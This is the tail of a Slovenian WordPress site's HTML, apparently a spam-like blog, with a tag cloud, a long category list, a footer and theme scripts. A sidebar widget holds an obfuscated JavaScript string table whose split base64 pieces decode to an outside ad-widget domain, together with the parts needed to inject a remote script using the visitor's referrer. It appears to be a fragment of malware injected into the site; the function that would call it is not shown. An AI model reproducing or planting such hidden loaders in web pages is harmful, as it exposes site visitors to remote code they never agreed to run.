<a href="https://www.zavarovanje.si/tag/svetilka-v-kleti/" class="tag-cloud-link tag-link-439 tag-link-position-34" style="font-size: 8pt;" aria-label="Svetilka v kleti (1 predmet)">Svetilka v kleti</a>
<a href="https://www.zavarovanje.si/tag/tek-na-smuceh/" class="tag-cloud-link tag-link-35 tag-link-position-35" style="font-size: 16.4pt;" aria-label="tek na smučeh (2 predmeta)">tek na smučeh</a>
<a href="https://www.zavarovanje.si/tag/telovadba/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 16.4pt;" aria-label="telovadba (2 predmeta)">telovadba</a>
<a href="https://www.zavarovanje.si/tag/urejanje-doma/" class="tag-cloud-link tag-link-419 tag-link-position-37" style="font-size: 8pt;" aria-label="urejanje doma (1 predmet)">urejanje doma</a>
<a href="https://www.zavarovanje.si/tag/varnost-pri-delu/" class="tag-cloud-link tag-link-549 tag-link-position-38" style="font-size: 16.4pt;" aria-label="varnost pri delu (2 predmeta)">varnost pri delu</a>
<a href="https://www.zavarovanje.si/tag/voda/" class="tag-cloud-link tag-link-229 tag-link-position-39" style="font-size: 16.4pt;" aria-label="voda (2 predmeta)">voda</a>
<a href="https://www.zavarovanje.si/tag/wim-hof-metoda/" class="tag-cloud-link tag-link-429 tag-link-position-40" style="font-size: 8pt;" aria-label="Wim Hof metoda (1 predmet)">Wim Hof metoda</a>
<a href="https://www.zavarovanje.si/tag/zabava/" class="tag-cloud-link tag-link-8 tag-link-position-41" style="font-size: 16.4pt;" aria-label="zabava (2 predmeta)">zabava</a>
<a href="https://www.zavarovanje.si/tag/zascita-pred-snegom/" class="tag-cloud-link tag-link-434 tag-link-position-42" style="font-size: 8pt;" aria-label="zaščita pred snegom (1 predmet)">zaščita pred snegom</a>
<a href="https://www.zavarovanje.si/tag/zdravje/" class="tag-cloud-link tag-link-80 tag-link-position-43" style="font-size: 22pt;" aria-label="zdravje (3 predmeti)">zdravje</a>
<a href="https://www.zavarovanje.si/tag/sport/" class="tag-cloud-link tag-link-162 tag-link-position-44" style="font-size: 16.4pt;" aria-label="šport (2 predmeta)">šport</a>
<a href="https://www.zavarovanje.si/tag/sportne-aktivnosti/" class="tag-cloud-link tag-link-163 tag-link-position-45" style="font-size: 16.4pt;" aria-label="športne aktivnosti (2 predmeta)">športne aktivnosti</a></div>
</div><div id="block-2" class="widget widget_block"><!-- d7ac93cdebd0c5cc8aae0a33356d3eeb --></div><div id="block-4" class="widget widget_block"><script type="text/javascript">

</script></div><div id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script></div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Kategorije</h4>
			<ul>
					<li class="cat-item cat-item-590"><a href="https://www.zavarovanje.si/category/3d-tisk/">3d tisk</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://www.zavarovanje.si/category/air-jordan/">Air jordan</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.zavarovanje.si/category/all-on-4/">All on 4</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.zavarovanje.si/category/artritis/">Artritis</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://www.zavarovanje.si/category/avtomatizacija-zgradb/">Avtomatizacija zgradb</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.zavarovanje.si/category/barva-za-obrvi/">Barva za obrvi</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.zavarovanje.si/category/bazeni-intex/">Bazeni Intex</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://www.zavarovanje.si/category/bioklimatska-pergola/">Bioklimatska pergola</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://www.zavarovanje.si/category/bioklimatske-tende/">Bioklimatske tende</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://www.zavarovanje.si/category/bovec/">Bovec</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.zavarovanje.si/category/canyoning-bovec/">Canyoning bovec</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.zavarovanje.si/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.zavarovanje.si/category/center-rabljenih-vozil/">Center rabljenih vozil</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.zavarovanje.si/category/ciscenje-odtocne-cevi/">Čiščenje odtočne cevi</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.zavarovanje.si/category/dan-zena/">Dan žena</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.zavarovanje.si/category/delovna-zascita/">Delovna zaščita</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://www.zavarovanje.si/category/elektroerozija/">Elektroerozija</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.zavarovanje.si/category/fitnes-na-prostem/">Fitnes na prostem</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://www.zavarovanje.si/category/garazna-vrata/">Garažna vrata</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.zavarovanje.si/category/gnojilo-za-travo/">Gnojilo za travo</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.zavarovanje.si/category/gozdno-fospodarstvo-novo-mesto/">Gozdno fospodarstvo Novo mesto</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.zavarovanje.si/category/gucci/">Gucci</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.zavarovanje.si/category/hialuronska-kislina/">Hialuronska kislina</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.zavarovanje.si/category/hisa-na-obali/">Hiša na Obali</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.zavarovanje.si/category/izola-restavracije/">Izola restavracije</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.zavarovanje.si/category/izpit-za-coln-koper/">Izpit za čoln Koper</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://www.zavarovanje.si/category/kavni-aparati/">Kavni aparati</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://www.zavarovanje.si/category/keramika-outlet/">Keramika outlet</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.zavarovanje.si/category/knjiga/">Knjiga</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.zavarovanje.si/category/koper-prireditve/">Koper prireditve</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://www.zavarovanje.si/category/korekcija-prsi/">Korekcija prsi</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.zavarovanje.si/category/kozni-rak/">Kožni rak</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.zavarovanje.si/category/kripto-valute/">Kripto valute</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://www.zavarovanje.si/category/lososovo-olje/">Lososovo olje</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.zavarovanje.si/category/mandlji/">Mandlji</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.zavarovanje.si/category/masaze-koper/">Masaže Koper</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://www.zavarovanje.si/category/maskara/">Maskara</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.zavarovanje.si/category/meditacija/">Meditacija</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.zavarovanje.si/category/mednarodni-transport/">Mednarodni transport</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.zavarovanje.si/category/mehcanje-vode/">Mehčanje vode</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.zavarovanje.si/category/mizarsko-orodje/">Mizarsko orodje</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://www.zavarovanje.si/category/moda-za-zenske/">Moda za ženske</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.zavarovanje.si/category/mravljinci-v-levi-roki/">Mravljinci v levi roki</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://www.zavarovanje.si/category/nacrtovanje-in-logistika/">Načrtovanje in logistika</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://www.zavarovanje.si/category/nakit/">Nakit</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://www.zavarovanje.si/category/naravno-milo/">Naravno milo</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://www.zavarovanje.si/category/navticni-tecaji/">Navtični tečaji</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://www.zavarovanje.si/category/nega-obraza/">Nega obraza</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.zavarovanje.si/category/nepremicnine/">Nepremičnine</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.zavarovanje.si/category/nespresso/">Nespresso</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.zavarovanje.si/category/notranje-zaluzije/">Notranje žaluzije</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.zavarovanje.si/category/odeje/">Odeje</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://www.zavarovanje.si/category/ograjevanje-nepremicnin/">Ograjevanje nepremičnin</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://www.zavarovanje.si/category/olivno-olje/">Olivno olje</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.zavarovanje.si/category/opornice-za-glezenj/">Opornice za gleženj</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://www.zavarovanje.si/category/osebni-trener-rogaska-slatina/">Osebni trener Rogaška Slatina</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.zavarovanje.si/category/paradiznikova-omaka/">Paradižnikova omaka</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://www.zavarovanje.si/category/paradontologija/">Paradontologija</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.zavarovanje.si/category/parket/">Parket</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.zavarovanje.si/category/pegasti-badelj/">Pegasti badelj</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.zavarovanje.si/category/pergola/">Pergola</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.zavarovanje.si/category/peugeot/">Peugeot</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://www.zavarovanje.si/category/plise-zavese/">Plise zavese</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.zavarovanje.si/category/podlozke/">Podložke</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://www.zavarovanje.si/category/poslovna-komunikacija/">Poslovna komunikacija</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.zavarovanje.si/category/postenje/">Postenje</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.zavarovanje.si/category/pregled-oci-maribor/">Pregled oči Maribor</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.zavarovanje.si/category/premicni-odri/">Premični odri</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.zavarovanje.si/category/prevajanje-besedila/">Prevajanje besedila</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.zavarovanje.si/category/prince/">Prince</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.zavarovanje.si/category/prodaja-his/">Prodaja hiš</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.zavarovanje.si/category/protibolecinski-obliz/">Protibolečinski obliž</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.zavarovanje.si/category/racunalniska-miska/">Računalniška miška</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.zavarovanje.si/category/razvijanje-fotografij/">Razvijanje fotografij</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.zavarovanje.si/category/resilni-jopic/">Rešilni jopič</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://www.zavarovanje.si/category/rezervni-deli/">Rezervni deli</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://www.zavarovanje.si/category/robotske-kosilnice/">Robotske kosilnice</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.zavarovanje.si/category/rocno-orodje/">Ročno orodje</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.zavarovanje.si/category/rolete/">Rolete</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.zavarovanje.si/category/serum-za-rast-trepalnic/">Serum za rast trepalnic</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://www.zavarovanje.si/category/skriti-kupec/">Skriti kupec</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.zavarovanje.si/category/slovenska-istra/">Slovenska Istra</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://www.zavarovanje.si/category/slovenska-kultura/">Slovenska kultura</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://www.zavarovanje.si/category/snegobran/">Snegobran</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://www.zavarovanje.si/category/softpos/">Softpos</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.zavarovanje.si/category/soncna-elektrarna/">Sončna elektrarna</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.zavarovanje.si/category/spanje-otrok/">Spanje otrok</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.zavarovanje.si/category/sport/">Šport</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.zavarovanje.si/category/sportne-aktivnosti/">Športne aktivnosti</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.zavarovanje.si/category/stres/">Stres</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.zavarovanje.si/category/stresna-kritina/">Strešna kritina</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://www.zavarovanje.si/category/stresni-paneli/">Strešni paneli</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.zavarovanje.si/category/superge/">Superge</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.zavarovanje.si/category/svecane-obleke/">Svečane obleke</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://www.zavarovanje.si/category/svetilke/">Svetilke</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://www.zavarovanje.si/category/tagheuer/">Tagheuer</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://www.zavarovanje.si/category/tandem-paragliding/">Tandem paragliding</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://www.zavarovanje.si/category/tecaj-za-voditelja-colna/">Tečaj za voditelja čolna</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.zavarovanje.si/category/tek-na-smuceh/">Tek na smučeh</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://www.zavarovanje.si/category/termovizija/">Termovizija</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://www.zavarovanje.si/category/tinitus/">Tinitus</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://www.zavarovanje.si/category/toplotne-crpalke/">Toplotne črpalke</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://www.zavarovanje.si/category/tus-kabine/">Tuš kabine</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://www.zavarovanje.si/category/varnost-pri-delu/">Varnost pri delu</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://www.zavarovanje.si/category/varstvo-otrok/">Varstvo otrok</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.zavarovanje.si/category/vitamin-c/">Vitamin C</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://www.zavarovanje.si/category/vitaminska-infuzija/">Vitaminska infuzija</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.zavarovanje.si/category/voda/">Voda</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.zavarovanje.si/category/voip-telefonija/">Voip telefonija</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://www.zavarovanje.si/category/vrecke-za-vakuumiranje/">Vrečke za vakuumiranje</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.zavarovanje.si/category/vrtnice/">Vrtnice</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.zavarovanje.si/category/vzglavnik/">Vzglavnik</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.zavarovanje.si/category/vzmetnice/">Vzmetnice</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://www.zavarovanje.si/category/wim-hof-metoda/">Wim Hof metoda</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.zavarovanje.si/category/zar/">Žar</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.zavarovanje.si/category/zlebovi/">Žlebovi</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.zavarovanje.si/category/zobozdravnik-dravograd/">Zobozdravnik Dravograd</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://www.zavarovanje.si/category/zpiz/">Zpiz</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://www.zavarovanje.si/category/zunanja-sencila/">Zunanja senčila</a>
</li>
			</ul>

			</div><div id="block-5" class="widget widget_block"><script type="text/javascript">

</script></div>	
</aside>	
		<!-- END CONTENT -->
		</div>
	
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div id="footer-social">
				
																																																								
			</div>
						
			<div id="footer-copyright">
				<p class="copyright">&copy; 2026 Zavarovanje Slovenije. All Rights Reserved. 				<span class="footer-credit"> Theme by <a href="http://www.iwebdc.com" >iwebdc</a></span></p>
			</div>
			
		</div>
		
	</footer>
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/findcools/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/jquery.bxslider.min.js?ver=6.9" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/findcools.js?ver=6.9" id="fcs_scripts-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/sticky-nav.js?ver=6.9" id="fcs_sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.zavarovanje.si/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.zavarovanje.si/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-11 16:56:56 -->